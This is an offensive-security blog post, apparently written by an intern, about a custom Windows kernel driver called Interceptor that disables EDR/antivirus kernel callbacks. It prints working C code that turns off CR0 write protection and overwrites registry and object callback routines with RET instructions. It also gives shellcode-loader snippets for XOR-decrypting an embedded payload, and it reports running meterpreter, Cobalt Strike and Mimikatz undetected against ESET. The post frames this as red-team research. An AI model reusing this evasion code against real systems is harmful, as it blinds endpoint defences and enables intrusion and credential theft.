Mid-internship madness!

1. Status report

With the release of this blogpost, we’re past the halfway point of my internship, time flies when you’re having fun. In the course of these 6 weeks, I’ve covered several aspects of kernel drivers and EDR/AV’s kernel mechanisms. I started off strong by examining kernel callbacks and why EDR/AV products use them extensively to gain vision into what’s happening on the system. I confirmed these concepts by leveraging existing work against Avast Anti-Virus and successfully executing Mimikatz on the compromised system.

Then I took a step back and deepdived the inner structure and workings of a kernel driver, how it communicates with other drivers and applications and how I can intercept these communications using IRP MajorFunction hooks.



Once I had the basics sorted and got comfortable working with the kernel and a kernel debugger, I started developing my own driver called Interceptor, which has kernel callback patching and IRP MajorFunction hooking capabilities. I took the driver for a test drive against ESET Internet Security and concluded that attacking an EDR/AV product from kernel land alone is not sufficient and user land detection techniques should be taken into consideration as well.

To solve this problem, I then developed a custom shellcode injector using the EarlyBird technique, which combined with the Interceptor driver was able to partially bypass ESET Internet Security and launch a meterpreter session on the compromised system.

After this small success, I spent a good amount of time on code maintenance, refactoring, bug fixing and research, which has brought me to today’s blogpost. In this blogpost I would like to conclude the kernel callbacks, having solved my issues with registry and object callbacks, revisit the shellcode injector in a bit more detail and once more bring the fight to ESET Internet Security. Let’s get to it, shall we?

2. Last call

Having covered process, thread and image callbacks in the previous blogposts, I think it’s only fair if we conclude this topic with registry and object callbacks. In the previous blogpost, I demonstrated how we can retrieve and enumerate the registry callback doubly linked list. The code to patch and subsequently restore these callbacks is almost identical, using the same iteration method. For the sake of simplicity, I decided to store the patched callbacks internally in an array of size 64, instead of another linked list.

for (pEntry = (PLIST_ENTRY)*callbackListHead, i = 0; pEntry != (PLIST_ENTRY)callbackListHead; pEntry = (PLIST_ENTRY)(pEntry->Flink), i++) {

if (i == index) {

auto callbackFuncAddr = *(ULONG64*)((ULONG_PTR)pEntry + 0x028);

CR0_WP_OFF_x64();

PULONG64 pPointer = (PULONG64)callbackFuncAddr;

switch (callback) {

case registry:

g_CallbackGlobals.RegistryCallbacks[index].patched = true;

memcpy(g_CallbackGlobals.RegistryCallbacks[index].instruction, pPointer, 8);

break;

default:

return STATUS_NOT_SUPPORTED;

break;

}

*pPointer = (ULONG64)0xC3;

CR0_WP_ON_x64();

return STATUS_SUCCESS;

}

}

With the registry callbacks patched and taken care of, it’s time to jump the last hurdle, and it’s a big one: object callbacks. Out of all the kernel callbacks, object callbacks definitely gave me the most grief and I still don’t understand them 100%. There is only limited documentation out there and most of it covers object callbacks itself and how to use them, not how to bypass or disable them. Nonetheless, I found a couple good resources which I think are worth sharing:

- OBREGISTERCALLBACKS AND COUNTERMEASURES by Douggem

- ObRegisterCallbacks Bypass by @shh0ya (in Korean)

- Driver_to_disable_BE_process_thread_object_callbacks by @olivier_boscho

2.1 What is this Object Callbacks black magic?

Object callbacks are called as a result of process / thread / desktop HANDLE operations. They can either be called before the operation takes place POB_PRE_OPERATION_CALLBACK or after the operation completes POB_POST_OPERATION_CALLBACK. A good example is the OpenProcess() API call, which returns an open HANDLE to the target local process object if it succeeds. When OpenProcess() is called, a pre-operation callback can be triggered, and when OpenProcess() returns, a post-operation callback can be triggered.

Object callbacks only work on process objects, thread objects and desktop objects. The most common usecase for these object callbacks is to modify the requested access rights to said object. If I were to attach a debugger to an EDR/AV process by using OpenProcess() with the PROCESS_ALL_ACCESS flag, the EDR/AV would most likely use an object callback to change the granted access rights to something like PROCESS_QUERY_LIMITED_INFORMATION to protect itself.

2.2 Where can I find one for myself?

I’m glad you asked! Turns out they’re a little bit harder to locate. Windows contains a very important structure called OBJECT_TYPE which is defined as:

typedef struct _OBJECT_TYPE {

LIST_ENTRY TypeList;

UNICODE_STRING Name;

PVOID DefaultObject;

UCHAR Index;

ULONG TotalNumberOfObjects;

ULONG TotalNumberOfHandles;

ULONG HighWaterNumberOfObjects;

ULONG HighWaterNumberOfHandles;

OBJECT_TYPE_INITIALIZER TypeInfo; //unsigned char TypeInfo[0x78];

EX_PUSH_LOCK TypeLock;

ULONG Key;

LIST_ENTRY CallbackList; //offset 0xC8

} OBJECT_TYPE, *POBJECT_TYPE;



This structure is used to define the process and thread objects, which are the only two object types that allow callbacks on their creation and copying, and is stored in the global variables: **PsProcessType and **PsThreadType. It also contains a linked list entry LIST_ENTRY CallbackList, which points to a CALLBACK_ENTRY_ITEM structure defined as:

typedef struct _CALLBACK_ENTRY_ITEM {

LIST_ENTRY EntryItemList;

OB_OPERATION Operations;

DWORD Active;

PCALLBACK_ENTRY CallbackEntry;

POBJECT_TYPE ObjectType;

POB_PRE_OPERATION_CALLBACK PreOperation; //offset 0x28

POB_POST_OPERATION_CALLBACK PostOperation; //offset 0x30

__int64 unk;

} CALLBACK_ENTRY_ITEM, * PCALLBACK_ENTRY_ITEM;

The POB_PRE_OPERATION_CALLBACK PreOperation and POB_POST_OPERATION_CALLBACK PostOperation members contain the function pointers to the registered callback routines.

2.3 Show me the code!

The above mentioned global variables **PsProcessType and **PsThreatType can be used to grab a POBJECT_TYPE struct, which contains the LIST_ENTRY CallbackList address at offset 0xC8.

PVOID* FindObRegisterCallbacksListHead(POBJECT_TYPE pObType) {

//POBJECT_TYPE pObType = *PsProcessType;

return (PVOID*)((__int64)pObType + 0xc8);

}

The CallbackList address can then be used to enumerate the linked list in a similar manner as the registry callback list and patch the pre- and post-operation callback function pointers. The pre- and post-operation callbacks are located at offsets 0x28 and 0x30 in the CALLBACK_ENTRY_ITEM structure.

for (pEntry = (PLIST_ENTRY)*callbackListHead, i = 0; NT_SUCCESS(status) && (pEntry != (PLIST_ENTRY)callbackListHead); pEntry = (PLIST_ENTRY)(pEntry->Flink), i++) {

if (i == index) {

//grab pre-operation callback function address at offset 0x28

auto preOpCallbackFuncAddr = *(ULONG64*)((ULONG_PTR)pEntry + 0x28);

if (MmIsAddressValid((PVOID*)preOpCallbackFuncAddr)) {

CR0_WP_OFF_x64();

//get a pointer to the registered callback function

PULONG64 pPointer = (PULONG64)preOpCallbackFuncAddr;

//save the original instruction, used to restore the callback

switch (callback) {

case object_process:

g_CallbackGlobals.ObjectProcessCallbacks[index][0].patched = true;

memcpy(g_CallbackGlobals.ObjectProcessCallbacks[index][0].instruction, pPointer, 8);

break;

case object_thread:

g_CallbackGlobals.ObjectThreadCallbacks[index][0].patched = true;

memcpy(g_CallbackGlobals.ObjectThreadCallbacks[index][0].instruction, pPointer, 8);

break;

default:

return STATUS_NOT_SUPPORTED;

break;

}

//patch the callback function with a RET (0xC3)

*pPointer = (ULONG64)0xC3;

CR0_WP_ON_x64();

return STATUS_SUCCESS;

}

//grab post-operation callback function address at offset 0x30

auto postOpCallbackFuncAddr = *(ULONG64*)((ULONG_PTR)pEntry + 0x30);

if (MmIsAddressValid((PVOID*)postOpCallbackFuncAddr)) {

CR0_WP_OFF_x64();

//get a pointer to the registered callback function

PULONG64 pPointer = (PULONG64)postOpCallbackFuncAddr;

//save the original instruction, used to restore the callback

switch (callback) {

case object_process:

g_CallbackGlobals.ObjectProcessCallbacks[index][1].patched = true;

memcpy(g_CallbackGlobals.ObjectProcessCallbacks[index][1].instruction, pPointer, 8);

break;

case object_thread:

g_CallbackGlobals.ObjectThreadCallbacks[index][1].patched = true;

memcpy(g_CallbackGlobals.ObjectThreadCallbacks[index][1].instruction, pPointer, 8);

break;

default:

return STATUS_NOT_SUPPORTED;

break;

}

//patch the callback function with a RET (0xC3)

*pPointer = (ULONG64)0xC3;

CR0_WP_ON_x64();

return STATUS_SUCCESS;

}

}

}

3. Interceptor vs ESET Internet Security: Round 2

In my previous attempt to bypass ESET Internet Security and run a meterpreter reverse TCP shell on the compromised system, the attack was detected, but not blocked. My EarlyBird shellcode injector used a staged payload to connect back to the metasploit framework and fetch the meterpreter payload, which then got flagged by ESET Internet Security.

To try a solve this issue, I decided not to use a staged payload, but instead embed the whole meterpreter payload in the binary itself. Since the payload size is around 200.000 bytes, it is impractical at best to embed it as a hexadecimal string and it would get immediately flagged when any static analysis is performed. Instead, one of my colleagues Firat Acar, suggested I could embed the payload as a an encrypted resource and load and decrypt it at runtime in memory.

The code for this is surprisingly simple:

HRSRC scResource = FindResource(NULL, MAKEINTRESOURCE(IDR_PAYLOAD1), L"payload");

DWORD scSize = SizeofResource(NULL, scResource);

HGLOBAL scResourceData = LoadResource(NULL, scResource);

Once the resource is loaded, a function like memcpy() or NtWriteVirtualMemory() can be used to write it to memory. Once that’s done, it can be decrypted in memory using a simple XOR:

void XORDecryptInMemory(const char* key, int keyLen, int dataLen, LPVOID startAddr) {

BYTE* t = (BYTE*)startAddr;

for (DWORD i = 0; i < dataLen; i++) {

t[i] ^= key[i % keyLen];

}

}

Since my shellcode injector attempts to inject into a remote process, using this decrypt routine will cause a STATUS_ACCESS_VIOLATION exception, since directly accessing memory of a different process is not allowed. Instead functions like NtReadVirtualMemory() and NtWriteVirtualMemory() should be used.

However, after testing this approach against ESET Internet Security, the embedded resource got flagged almost immediately, maybe a better encryption algorithm like RC4 or AES could work, but that also comes with a lot of overhead to implement.

A different solution to this problem might be to fetch the payload remotely using sockets, in an attempt to avoid using higher level APIs like WinINet. For now I reverted back to a staged payload embedded as a hexadecimal string.

With the ability to now patch all the kernel callbacks, I decided to try and bypass ESET Internet Security once more. I disabled ESET’s botnet protection module, which inspects network traffic for potential malicious activity, since this is what flagged the meterpreter traffic in the first place. I wanted to see if apart from network packet inspection, ESET Internet Security would detect the meterpreter payload. After testing with a HTTPS implant, ESET’s botnet protection did not detect and block the payload.

4. Conclusion

This blogpost concludes patching the kernel callbacks. While there is more functionality to add and more problems to address from kernel space, like ETW or minifilters, the main goal of sufficiently crippling an EDR/AV product using a kernel driver has been met. Using Interceptor, we can successfully deploy a meterpreter shell or Cobalt Strike Beacon and even run Mimikatz undetected. The next challenge will be to delivery the driver to a target and bypass any protections such as Driver Signature Enforcement.